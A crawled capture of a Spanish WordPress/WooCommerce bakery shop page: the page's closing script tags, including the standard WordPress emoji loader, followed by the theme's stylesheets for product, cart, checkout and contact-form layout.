<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://deliciasmonasticas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://deliciasmonasticas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://deliciasmonasticas.es/wp-content/themes/bikot/style.css?ver=6.9
body_size: 628
content:
/*
Theme Name: Bikot-Bakery 
Theme URI: https://themexbd.com/bikot/bakery/
Author: themex
Author URI: https://www.templatemonster.com/authors/themex/
Description: Bikot - Food Bakery WordPress Theme
Version: 1.0.0
Tested up to: 6.0
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, sticky-post, threaded-comments, translation-ready
Text Domain: Bikot-Bakery 
*/
/*----------------------------------------
 Don't change any css from here. If you need to change, Please use child theme.
------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/woo_theme.min.css?ver=6.9
body_size: 16203
content:
.tbd_product_thumb,.tbd_single_image,a.thumbnail_link{position:relative}.thb_product_car,a.thumbnail_link::before{right:0;bottom:0;transition:.5s;opacity:0;left:0}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{font-family:IcoFont;content:"\f021";margin-left:auto;font-weight:400}.tbd_shop_archive_area,.witr_shop_area{padding:100px 0}.witr_oder_count{padding:0 0 25px}.nice-select .list{z-index:99}.nice-select span.current,.woocommerce .woocommerce-result-count{font-weight:600}.woocommerce .woocommerce-result-count,.woocommerce div.product .woocommerce-product-rating{margin:10px 0 0}.tbd_product_area{padding:0}.tbd_product{margin-bottom:30px;box-shadow:0 0 10px 0 rgba(148,146,245,.2);text-align:center}.tbd_product_inner,.twr_cablock_thumb{position:relative;overflow:hidden}.tbd_product_thumb img{margin:auto}a.thumbnail_link{display:block}a.thumbnail_link::before{position:absolute;content:"";top:0;transform:scale(0)}.tbd_product:hover a.thumbnail_link::before{opacity:1;transform:scale(1)}.thb_product_car{position:absolute;text-align:center;display:flex;justify-content:center;align-items:center;overflow:hidden}.tbd_product .thb_product_car a{width:38px;height:38px;border-radius:50%;margin:0 3px;-webkit-transition:.3s linear;-o-transition:.3s linear;overflow:hidden;padding:0;text-align:center;transition:.3s linear;display:flex;justify-content:center;align-items:center;box-shadow:0 0 10px 0 rgb(27 81 209 / 10%)}.woocommerce span.onsale.onsingle_sale.tbd_sale_inner,.woocommerce span.tbd_sale_inner{padding:8px 12px;border-radius:2px;line-height:1;min-width:auto;min-height:auto;top:10px;text-transform:uppercase}a.added_to_cart.wc-forward{position:relative;font-size:0px}.thb_product_car a.add_to_cart_button.added:after,.thb_product_car a.added.add_to_cart_button,span.feedback{display:none!important}.thb_product_car a.added_to_cart:before{content:"\f021";font-family:IcoFont;height:38px;width:38px;border-radius:50px;vertical-align:middle;position:absolute;top:0;left:0;text-align:center;display:flex;align-items:center;justify-content:center;transition:.3s linear;font-size:17px}.tbd_product:hover .thb_product_car{bottom:20px;opacity:1}.thb_product_car .compare.added,.thb_product_car a.yith-wcqv-button{text-indent:-9999px}.thb_product_car .compare.added:after,.thb_product_car .compare:after,.thb_product_car a.yith-wcqv-button:after{text-indent:0;font-family:IcoFont;width:40px;line-height:40px;display:block;height:40px;position:absolute}.thb_product_car .compare.added:after{content:"\f021"}a.compare.button{font-size:0px}.thb_product_car .compare:after{content:"\eec0";font-size:19px}.thb_product_car a.yith-wcqv-button:after{content:"\ef21";font-weight:400}.yith-wcwl-add-to-wishlist{margin-top:0}.tbd_sale_price{text-align:center;transition:.5s}.woocommerce span.tbd_sale_inner{display:inline-block;font-size:14px;right:10px;left:auto}.woocommerce span.onsale.onsingle_sale.tbd_sale_inner{display:inline-block;font-size:14px;right:auto;left:10px}.tbd_product_content{display:block;overflow:hidden;padding:20px 20px 18px}.tbd_product_type.tbd_fload_left{float:left;margin-right:15px}.tbd_product_type.tbd_fload_left a{font-size:26px}.tbd_product_title h2{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-bottom:10px}.tbd_product_title span a{font-size:13px}.tbd_product:hover .tbd_add_to_card{opacity:1;bottom:15px}.woocommerce .products .star-rating,.woocommerce .star-rating{padding:10px 0 5px;float:left;margin:10px auto 5px;font-size:14px}.woocommerce div.product p.price,.woocommerce div.product p.price ins,.woocommerce div.product span.price,.woocommerce div.product span.price ins{font-weight:700;font-size:1rem;text-decoration:none}.tbd_product_not .woocommerce-info{margin:30px 0;border:none;font-size:20px}.woocommerce div.product.slick-slide{padding-top:10px}.row.tx_product_list{box-shadow:0 0 30px 0 rgb(0 0 0 / 5%);margin-bottom:30px!important}.tx_product_list .tbd_product{margin-bottom:0;box-shadow:none;text-align:left;padding-left:0}.tx_product_list .tbd_product_thumb img{width:100%}.thb_product_car.thb_product_carlist{position:inherit;justify-content:left;opacity:1}.list_rating .star-rating{margin-left:0!important}.thb_product_car.thb_product_carlist a{margin-top:5px;margin-bottom:5px;width:38px;height:38px;border-radius:50%;margin-right:3px}.thb_product_car.thb_product_carlist a.added_to_cart:before{height:50px;width:50px}p.list_produc_content{margin-top:15px}.listdiv_center{padding:15px 0}ul.tx_product_tab.nav{justify-content:flex-end;margin-bottom:2em}.woocommerce .woocommerce-ordering{margin:0 0 2em}ul.tx_product_tab.nav li a{font-size:22px;margin:1px 0 0 10px;padding:2px 9px;display:inline-block;border-radius:5px}.d-flex.order_tx{justify-content:flex-end;align-items:center}.tbd_shop_archive_area.tbd_single_product_area{padding-bottom:0}.tbd_single_image a.woocommerce-product-gallery__trigger{position:absolute;top:10px;left:15px;z-index:999;font-size:19px;height:45px;width:45px;line-height:45px;text-align:center;border-radius:50%}.woocommerce div.product .entry-summary .woocommerce-product-rating{margin:10px 0}.woocommerce div.product form.cart .button{padding:12px 15px;line-height:16px;font-size:14px;text-transform:uppercase;transition:.2s;border:none;font-weight:500}.woocommerce div.product form.cart .button i{margin-right:5px}.woocommerce div.product form.cart.single_pcart{display:flex;align-items:center;margin:21px 0}.woocommerce .quantity .qty{border:1px solid #ddd;margin:0 10px;height:39px;width:90px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{opacity:1}.qntity_own{font-weight:700}.woocommerce #content div.product .stock,.woocommerce div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce-page div.product .stock{font-weight:700;margin:0;font-size:14px;display:inline-block}div.product .summary .stock.out-of-stock::before,div.product .summary .stock::before{content:"\f058";font-family:fontawesome;font-size:18px;margin-right:5px;display:inline-block;vertical-align:top;padding:0 2px}.entry-summary a.woocommerce-review-link{padding-left:25px}.woocommerce .entry-summary .woocommerce-product-rating .star-rating{margin:13px 4px 0 0}.single_summery_p_icon .thb_product_car{position:inherit;justify-content:flex-start;opacity:1}.single_summery_p_icon .thb_product_car a{box-shadow:0 0 18px 0 #ddddddc4;box-shadow:0 0 10px 0 rgb(148 146 245 / 20%);margin-top:10px;margin-bottom:10px;margin-right:10px}.tbd_product.single_summery_p_icon{margin-bottom:10px;box-shadow:none}.entry-summary .yith-wcwl-add-to-wishlist,.entry-summary a.compare.button,.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{display:none}.entry-summary .single_summery_p_icon .yith-wcwl-add-to-wishlist,.woocommerce form .form-row,.woocommerce-billing-fields .form-row,.woocommerce-shipping-fields .form-row{display:block}.entry-summary span.sku_wrapper,.woocommerce .witr_product_cart button.button.alt,.woocommerce .witr_product_cart input.button.alt{font-weight:500}.entry-summary span.posted_in,.entry-summary span.tagged_as{display:block;font-weight:700;margin-top:7px}.woocommerce div.product .entry-summary p.price{margin:15px 0 10px}.woocommerce div.product .product_title{margin-bottom:4px;font-size:24px}#review_form_wrapper .comment-form label{font-size:14px;margin-right:10px;font-weight:700}.select2-container--default .select2-selection--single,.woocommerce div.product form.cart .variations select{height:40px}h2.witr_related_title{padding:20px 0 40px}.witr_shop_template,.woocommerce-tabs.wc-tabs-wrapper.tbd_tab_area{padding:100px 0 50px}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0 0 10px;margin:0 0 30px}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0 1em;margin-right:15px;border:1px solid #ececec;margin-left:2px;background:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border:none;display:inline-block;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:.5em 10px}.woocommerce div.product .woocommerce-tabs .panel h2{font-size:20px;padding-bottom:20px}.woocommerce table.shop_attributes th{font-weight:700;font-size:12px}.woocommerce table.shop_attributes td p{font-size:14px}.woocommerce .woocommerce-Reviews .star-rating{float:right}strong.woocommerce-review__author{font-size:16px}span.comment-reply-title{font-size:18px;font-weight:500;text-transform:capitalize}.woocommerce .comment-form-comment label,.woocommerce .comment-form-rating label{font-size:14px;font-weight:700;text-transform:capitalize}.woocommerce div.product div.images .flex-control-thumbs li{padding:5px 5px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1 0 16%;flex:1 0 16%}.woocommerce div.product div.images .flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:auto}h2.woocommerce-loop-category__title{display:block;padding:25px 0;font-size:22px;text-align:center}.woocommerce table.witr_product_cart thead tr th{font-weight:600;font-size:15px}.woocommerce table.witr_product_cart tbody tr td,.woocommerce table.witr_product_cart thead tr th{text-align:center}.woocommerce table.witr_product_cart tbody tr td{font-size:15px}.woocommerce table.witr_product_cart tbody tr td.product-thumbnail img{width:100px;height:100px}.woocommerce table.witr_product_cart tbody tr td a{box-shadow:none;font-weight:400}.witr_cart_coupon{padding:20px 0}.woocommerce .witr_product_cart .coupon label{font-size:18px;margin-right:10px}.woocommerce .witr_product_cart .coupon input{height:42px;border-radius:3px;padding-left:10px}.witr_cart_to_cross .cart_totals>h2,.witr_cart_to_cross .cross-sells>h2{font-size:23px;font-weight:600;margin-top:40px}.witr_cart_to_cross .cart_totals>h2{padding:13px 16px}.witr_cart_to_cross .cross-sells>h2{margin-bottom:40px}.woocommerce .witr_cart_to_cross .cart_totals table{padding-top:15px!important}.woocommerce .witr_cart_to_cross table.shop_table tbody tr th{font-size:14px;font-weight:700;border:0}.woocommerce .witr_cart_to_cross table.shop_table tbody tr td{font-size:14px;font-weight:700;padding:15px;border:0}.woocommerce .witr_cart_to_cross table.shop_table tbody tr td label,.woocommerce .witr_cart_to_cross table.shop_table tbody tr td p{font-size:14px;font-weight:600}.woocommerce .witr_cart_to_cross .wc-proceed-to-checkout{text-align:right}.witr_cart_to_cross span#select2-calc_shipping_state-container{padding:5px 20px 5px 10px}.witr_checkout_form .witr_ck_blling h3,.witr_checkout_form h3#order_review_heading,h2.woocommerce-order-details__title{font-size:22px;font-weight:600;margin-top:0;margin-bottom:10px;padding:10px 15px}.witr_checkout_form h3#order_review_heading{margin-bottom:0}.woocommerce .witr_checkout_form table.shop_table th{font-weight:600;padding:9px 12px;line-height:1.5em;font-size:18px}.woocommerce-checkout.witr_checkout_form #payment{border-radius:5px}.woocommerce-checkout.witr_checkout_form .wc_payment_method label{font-size:20px;font-weight:700}.woocommerce .witr_checkout_form table.shop_table{border-top:0;padding-top:12px}.woocommerce form .form-row{width:100%!important}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{width:100%!important;padding:8px}.woocommerce #payment .form-row select,.woocommerce .form-row select,.woocommerce-page #payment .form-row select{width:100%;height:30px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{padding:.6180469716em;outline:0;border:0;-webkit-appearance:none;border-radius:2px;box-sizing:border-box;font-weight:400}.woocommerce span.woocommerce-input-wrapper{display:contents}.woocommerce .woocommerce-checkout .form-row label{line-height:2;font-weight:500;font-size:16px}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:3px 12px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:7px}@media only screen and (min-width:769px){.woocommerce-account .woocommerce-MyAccount-navigation{width:22%}.woocommerce-account .woocommerce-MyAccount-content{width:75%}}nav.woocommerce-MyAccount-navigation ul{list-style-type:none;padding-left:0;max-width:200px;font-size:17px;line-height:26px}nav.woocommerce-MyAccount-navigation ul li{padding:8px 20px}nav.woocommerce-MyAccount-navigation ul li.is-active a{cursor:default}nav.woocommerce-MyAccount-navigation ul li.is-active:after,nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover:after{content:"";height:0;width:0;float:right;margin-right:-34px;margin-top:-7px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{max-width:unset}.woocommerce-column__title{font-size:18px;margin-bottom:30px;padding:12px 10px}#customer_login h2{font-size:28px;font-weight:500}#customer_login label{cursor:pointer;font-size:16px}#customer_login form.login,#customer_login form.register{padding:20px;margin:2em 0;text-align:left;border-radius:5px}.sec_padding{padding:100px 0 90px}.twr_product_sidebar>div{margin-bottom:30px;border-radius:4px 4px 0 0}.twr_product_sidebar h2.widget-title{position:relative;padding:10px 10px 15px;margin-bottom:0}.woocommerce .twr_product_sidebar ul{list-style:none;margin:0;padding:0}.woocommerce .twr_product_sidebar ul li{border-top:1px solid #eee;border-bottom:0!important;padding:10px 5px 5px}.woocommerce .twr_product_sidebar .product-categories li,.woocommerce .twr_product_sidebar .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:10px 15px}.woocommerce .twr_product_sidebar .tagcloud{padding:15px 15px 10px}.woocommerce .twr_product_sidebar .product-categories,.woocommerce .twr_product_sidebar .product_list_widget,.woocommerce .twr_product_sidebar .tagcloud,.woocommerce .twr_product_sidebar .textwidget,.woocommerce .twr_product_sidebar .widget ul.toggle-block,.woocommerce .twr_product_sidebar .widget>.toggle-block,.woocommerce .twr_product_sidebar .widget_pages>ul,.woocommerce .twr_product_sidebar .widget_shopping_cart_content,.woocommerce .widget_price_filter .toggle-block{border-top:none}.woocommerce .twr_product_sidebar ul.product_list_widget li img{float:left;width:35%;margin-right:10px;margin-bottom:5px;overflow:hidden}.woocommerce .twr_product_sidebar ul.product_list_widget li a{line-height:1.2;font-weight:600;font-size:15px}.woocommerce .twr_product_sidebar span.woocommerce-Price-amount.amount{font-size:13px;overflow:hidden;font-weight:500}.woocommerce .twr_product_sidebar .star-rating{overflow:hidden;position:relative;font-size:11px;height:18px;line-height:18px;width:6.4em;font-family:star;letter-spacing:3px;margin:4px 0 0}.woocommerce .twr_product_sidebar .price_label{font-size:16px;position:relative;overflow:hidden;color:#030925}.woocommerce .twr_product_sidebar .search-field{padding-left:10px;height:54px;padding-bottom:6px;width:67%;border:none}.woocommerce .twr_product_sidebar .widget_product_search button{text-align:center;padding:6px 10px 10px;border-radius:2px;transition:.5s;cursor:pointer;border:none}.woocommerce .twr_product_sidebar .price_slider_wrapper{padding:20px 15px 15px}.woocommerce .witr_product_cart .coupon button,.woocommerce button.button:disabled[disabled]{height:43px}.product_tl_nav{padding:0 0 30px}.product_tl_nav ul li{border-radius:5px;cursor:pointer;display:inline-block;font-weight:500;margin:0 5px 10px;padding:10px 20px;position:relative;transition:.5s;border:1px solid #f3eaea}.product_tl_nav ul li.ema_product_item,.product_tl_nav ul li:hover{color:#fff;background:#fb3b00;border-color:#fb3b00}.witr_cat_block{margin-bottom:30px}.twr_cablock_thumb img{-webkit-transition:.3s linear;transition:.3s linear}.witr_cat_block:hover img{-webkit-transform:scale(1.035) rotate(.05deg);transform:scale(1.035) rotate(.05deg)}.witr_cat_content{position:absolute;left:15px;bottom:10px}.show_cart_cbtn{padding:12px 30px;display:inline-block;background:#030925;color:#fff;border-radius:5px;transition:.5s;margin-top:20px}.show_cart_cbtn:hover{background:#fb3b00;color:#fff}

--- FILE ---
content_type: text/css
request_url: https://deliciasmonasticas.es/wp-content/uploads/titan-framework-cfc-css.css?ver=6.9
body_size: 981
content:
#cfc,#cfc .wpcf7-quiz-label,#cfc p,#cfc label{color:#000;}#cfc{background-color:#fff;}#cfc,#cfc p{font-size:inherit;font-size:inheritpx;}#cfc{padding:0px;}#cfc{margin:0px;}#cfc{border:0px solid;}#cfc{border-radius:0px;}#cfc{border-color:#000;}#cfc form input,#cfc form textarea{width:100%;}#cfc input,#cfc textarea{color:#5b5b5b;}#cfc input,#cfc textarea{background-color:#e8e8e8;}#cfc form input,#cfc form textarea{padding:6px;}#cfc form input,#cfc form textarea{margin-bottom:0px;}#cfc form input,#cfc form textarea{font-size:inherit;font-size:inheritpx;}#cfc form input,#cfc form textarea{border:0px solid;}#cfc form input,#cfc form textarea{border-radius:0px;}#cfc form input,#cfc form textarea{border-color:#ccc;}#cfc .wpcf7-submit{width:auto;}#cfc .wpcf7-submit{color:#fff;}#cfc .wpcf7-submit{background-color:#d78837;}#cfc .wpcf7-submit:hover{color:#fff;}#cfc .wpcf7-submit:hover{background-color:#3a3737;}#cfc .wpcf7-submit{border:0px solid;}#cfc .wpcf7-submit{border-radius:6px;}#cfc .wpcf7-submit{border-color:#3a3737;}#cfc .wpcf7-submit:hover{border-color:#3a3737;}